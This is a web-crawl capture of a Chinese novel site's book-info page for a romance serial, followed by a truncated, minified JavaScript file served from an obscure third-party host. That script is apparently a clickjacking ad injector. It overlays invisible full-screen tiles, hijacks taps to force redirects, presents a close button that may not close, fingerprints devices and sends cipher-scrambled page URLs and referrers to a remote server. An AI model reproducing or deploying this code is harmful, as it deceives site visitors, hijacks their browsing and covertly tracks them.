        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.rougou6.com/modules/article/articleinfo.php?id=90236
body_size: 14121
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人 - 云檀 - 肉狗小说</title>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="keywords" content="独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人 云檀" />
<meta name="description" content="肉狗小说网(rougou6.com)是集创作、阅读于一体的在线阅读网站。提供玄幻奇幻、都市言情、武侠仙侠、青春校园、穿越架空、惊悚悬疑、历史军事、等在线阅读以及免费下载。" />
<meta name="author" content="http://www.jieqi.com (jieqi cms)" />
<meta name="copyright" content="" />
<meta name="generator" content="jieqi.com" />
<link rel="stylesheet" rev="stylesheet" href="https://www.rougou6.com/themes/17mb /style.css" type="text/css" media="all" />
<script language="javascript" type="text/javascript" src="https://www.rougou6.com/scripts/common.js"></script>
<script language="javascript" type="text/javascript" src="https://www.rougou6.com/themes/17mb /theme.js"></script>

</head>
<body>
<div class="main m_top">
<div class="fl">&nbsp;肉狗小说欢迎您，您可以选择[<a href="javascript:;" onclick="openDialog('https://www.rougou6.com/login.php?jumpurl=%2Fmodules%2Farticle%2Farticleinfo.php%3Fid%3D90236&ajax_gets=jieqi_contents', false);">登录</a>]或者[<a href="javascript:;" onclick="openDialog('https://www.rougou6.com/register.php?ajax_gets=jieqi_contents', false);">注册新用户</a>]！</div>
<div class="fr"><a href="/modules/article/articleinfo.php?id=90236&charset=gbk">简体版</a> · <a href="/modules/article/articleinfo.php?id=90236&charset=big5">繁体版</a>&nbsp;&nbsp;</div>
</div>

<div class="main m_head">
<div class="h_logo"><a href="https://www.rougou6.com/"><img src="https://www.rougou6.com/themes/17mb /logo.gif" border="0" alt="肉狗小说" /></a></div>
<div class="h_banner"></div>
<div class="h_link">
  <ul class="ulitem">
  <li><a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('https://www.rougou6.com');" href="#">设为首页</a>&nbsp;</li>
  <li><a href="mailto:">联系我们</a>&nbsp;</li>
  <li><a href="javascript:window.external.addFavorite('https://www.rougou6.com','肉狗小说')">加入收藏</a>&nbsp;</li>
  </ul>
</div>
</div>

<div class="main m_menu">
<ul id="jieqi_menu">
<li><a href="https://www.rougou6.com/">返回首页</a></li>

<li><a href="https://www.rougou6.com/modules/article/">在线书库</a>
  <ul>
    <li><a href="https://www.rougou6.com/modules/article/articlelist.php?class=0">分类阅读</a></li>
	<li><a href="https://www.rougou6.com/modules/article/toplist.php?sort=allvisit">排 行 榜</a></li>
  </ul>
</li>

<li><a href="https://www.rougou6.com/modules/forum/">交流论坛</a>
  <ul>
    <li><a href="https://www.rougou6.com/modules/forum/index.php">论坛首页</a></li>
    <li><a href="https://www.rougou6.com/modules/forum/search.php">论坛搜索</a></li>
  </ul>
</li>

<li><a href="https://www.rougou6.com/userdetail.php">用户面板</a>
  <ul>
	<li><a href="https://www.rougou6.com/message.php?box=inbox">收 件 箱</a></li>
	<li><a href="https://www.rougou6.com/ptopics.php?oid=self">会 客 室</a></li>
	
	<li><a href="https://www.rougou6.com/modules/article/bookcase.php">小说书架</a></li>
	
	
	
	
	<li><a href="https://www.rougou6.com/modules/article/applywriter.php">申请作者</a></li>
	
	<li><a href="https://www.rougou6.com/useredit.php">修改资料</a></li>
	<li><a href="https://www.rougou6.com/userlist.php">会员列表</a></li>
	<li><a href="https://www.rougou6.com/logout.php">退出登录</a></li>
  </ul>
</li>

<li><a href="https://www.rougou6.com/modules/article/myarticle.php">作家工具</a>
  <ul>
    <li><a href="https://www.rougou6.com/modules/article/newarticle.php">新建小说</a></li>
	<li><a href="https://www.rougou6.com/modules/article/masterpage.php">我的小说</a></li>
	<li><a href="https://www.rougou6.com/modules/article/newdraft.php">新建草稿</a></li>
	<li><a href="https://www.rougou6.com/modules/article/draft.php">草 稿 箱</a></li>
	
	
  </ul>
</li>

</ul>
</div>





<div class="main">

<div id="left">

<div class="block">
<div class="blocktitle">分类阅读</div>
<div class="blockcontent"><ul class="ulcenter">
  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=">全部文章</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=1">玄幻奇幻</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=2">武侠仙侠</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=3">都市言情</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=4">穿越历史</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=5">科幻灵异</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=6">网游竞技</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=7">其他类型</a></li>

</ul>
<div class="cb"></div></div>
</div>

<div class="block">
<div class="blocktitle">排 行 榜</div>
<div class="blockcontent"><ul class="ulcenter">
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=allvisit">总排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=allvote">总推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=monthvisit">月排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=monthvote">月推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=weekvisit">周排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=weekvote">周推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=postdate">最新入库</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=lastupdate">最近更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=authorupdate">原创更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=masterupdate">转载更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=goodnum">总收藏榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=size">字数排行</a></li>
</ul>
<div class="cb"></div></div>
</div>

<div class="block">
<div class="blocktitle">文章搜索</div>
<div class="blockcontent"><form name="articlesearch" method="post" action="https://www.rougou6.com/modules/article/search.php" target="_blank">
<ul class="ulrow">
<li>条&nbsp; 件：<select name="searchtype" id="searchtype" class="select">
    <option value="articlename" selected>文章名称</option>
    <option value="author">文章作者</option>
	<option value="keywords">关 键 字</option>
  </select></li>
<li>关键字：<input name="searchkey" type="text" class="text" id="searchkey" size="10" maxlength="50"></li>
<li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input type="submit" name="Submit" class="button" value=" 搜 索 "></li>
</ul>
</form></div>
</div>
  
</div>
  <div id="centerm"><div id="content">
<table width="96%"  border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%"  border="0" cellspacing="0" cellpadding="3">
      <tr align="center">
        <td colspan="4">
            <table width="100%"  border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="80%" align="center" valign="middle"><span style="font-size:16px; font-weight: bold; line-height: 150%">独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人</span></td>
                    <td width="20%" align="right" valign="middle">[<a href="https://www.rougou6.com/modules/article/articlemanage.php?id=90236">管理</a>]&nbsp; [<a href="https://www.rougou6.com/newmessage.php?tosys=1&title=%BE%D9%B1%A8%A3%BA%A1%B6%B6%C0%B3%E8%BE%C9%B0%AE%26amp%3Bamp%3B%23183%3B%C2%BD%C9%D9%B5%C4%C3%D8%C3%DC%C1%B5%C8%CB%A1%B7&content=%CE%C4%D5%C2%B5%D8%D6%B7%A3%BA%0D%0Ahttps%3A%2F%2Fwww.rougou6.com%2Fbook%2F90236%2F%0D%0A%0D%0A%BE%D9%B1%A8%D4%AD%D2%F2%C8%E7%CF%C2%A3%BA%0D%0A++++">举报</a>]&nbsp; </td>
                </tr>
            </table></td>
        </tr>
      <tr>
        <td width="25%">类&nbsp;&nbsp;&nbsp; 别：其他类型</td>
        <td width="25%">作&nbsp;&nbsp;&nbsp; 者：云檀</td>
        <td width="25%">管 理 员：</td>
        <td width="25%">全文长度：1164091字</td>
      </tr>
      <tr>
        <td>最后更新：2024-07-10</td>
        <td>文章状态：已完成</td>
        <td>授权级别：暂未授权</td>
        <td>首发状态：他站首发</td>
      </tr>
      <tr>
        <td>总点击数：81</td>
        <td>本月点击：0</td>
        <td>本周点击：0</td>
        <td>收 藏 数：0</td>
      </tr>
      <tr>
        <td>总推荐数：0</td>
        <td>本月推荐：0</td>
        <td>本周推荐：0</td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td bgcolor="#000000" height="1"></td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
    <td><table width="100%"  border="0" cellspacing="0" cellpadding="3">
      <tr>
        <td width="20%" align="center" valign="top">
		<ul class="ulrow">
		<li><a class="btnlink" href="https://www.rougou6.com/modules/article/reader.php?aid=90236">点击阅读</a></li>
		<li><a class="btnlink" href="javascript:Ajax.Request('https://www.rougou6.com/modules/article/addbookcase.php?bid=90236',{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));}});">加入书架</a></li>
		<li><a class="btnlink" href="javascript:Ajax.Request('https://www.rougou6.com/modules/article/uservote.php?id=90236',{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));}});">推荐本书</a></li>
		<li><a class="btnlink" href="https://www.rougou6.com/modules/article/authorarticle.php?author=%D4%C6%CC%B4">作者专栏</a></li>
		<li><a class="btnlink" href="https://www.rougou6.com/modules/article/reader.php?aid=90236">全文阅读</a></li>
		
		
		<li><a class="btnlink" href="https://www.rougou6.com/modules/article/packdown.php?id=90236&type=zip&fname=%B6%C0%B3%E8%BE%C9%B0%AE%26amp%3Bamp%3Bamp%3B%23183%3B%C2%BD%C9%D9%B5%C4%C3%D8%C3%DC%C1%B5%C8%CB">ZIP 下载</a></li>
		
		
		<li><a class="btnlink" href="https://www.rougou6.com/modules/article/packdown.php?id=90236&type=txt&fname=%B6%C0%B3%E8%BE%C9%B0%AE%26amp%3Bamp%3Bamp%3B%23183%3B%C2%BD%C9%D9%B5%C4%C3%D8%C3%DC%C1%B5%C8%CB">TXT 全文</a></li>
		
		
		<li><a class="btnlink" href="https://www.rougou6.com/modules/article/packshow.php?id=90236&type=txtchapter">TXT 单章</a></li>
		
		
		
		</ul>
		</td>
        <td width="80%" valign="top">
          <a href="http://img.rougou6.com/image/90/90236/90236s.jpg" target="_blank"><img src="http://img.rougou6.com/image/90/90236/90236s.jpg" border="0" width="100" height="125" align="right" hspace="5" vspace="5" /></a>
          <span class="hottext">最近章节：</span><a href="https://www.rougou6.com/modules/article/reader.php?aid=90236&cid=26269295">卷2：第332章 大结局：我把我唱给你听</a><br />
		  
		  <br/>
          <span class="hottext">内容简介：</span><br />&nbsp;&nbsp;&nbsp;&nbsp;商业奇才陆子初有个众所周知的怪癖。陆氏集团旗下有个赫赫有名的模特公司，一年四季，每隔三个月，一定会有当季新潮婚纱面世。那些穿着婚纱，行走Ｔ台的模特们有着共...<br />
<br /><br />
		  <span class="hottext">作品关键字：</span><br /><br />
          
      </td>
      </tr>
    </table></td>
  </tr>
  
  
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
    <td>
	<table class="grid" width="100%" align="center" style="margin-bottom:3px;">
	 <caption>[最新书评]&nbsp;&nbsp;&nbsp; [<a href="https://www.rougou6.com/modules/article/reviews.php?aid=90236&type=good" target="_blank">精华书评</a>]&nbsp;&nbsp;&nbsp; [<a href="https://www.rougou6.com/modules/article/reviews.php?aid=90236&type=all" target="_blank">全部书评</a>]</caption>
    
	</table>
	 </td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
      <td><form name="frmreview" method="post" action="https://www.rougou6.com/modules/article/reviews.php?aid=90236" target="_blank">
          <table class="grid" width="100%" align="center">
              <caption>发表书评：</caption>
			  <tr>
			    <td class="odd" width="25%">标题</td>
                  <td class="even"><input type='text' class='text' name='ptitle' id='ptitle' size='60' maxlength='60' value='' /></td>
              </tr>
              <tr>
                <td class="odd" width="25%">内容</td>
                  <td class="even"><textarea class="textarea" name="pcontent" id="pcontent" cols="60" rows="12"></textarea>
				  <script language="javascript">loadJs("https://www.rougou6.com/scripts/ubbeditor_gbk.js", function(){UBBEditor.Create("pcontent");});</script></td>
              </tr>

              <tr>
                <td class="odd" width="25%">&nbsp;<input type="hidden" name="action" id="action" value="newpost" /></td>
                  <td class="even"><input type="submit" name="Submit" class="button" value=" 发表书评 "></td>
              </tr>
          </table>
      </form></td>
  </tr>
</table></div>
</div>

</div>



<div class="main m_foot">
技术支持：<a href="http://www.jieqi.com/" target="_blank">杰奇网络</a> | 执行时间：0.097409秒
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://18417kldxjjs.dxzgwti.com:9189/w3ntpzm3p7/417
body_size: 7939
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof 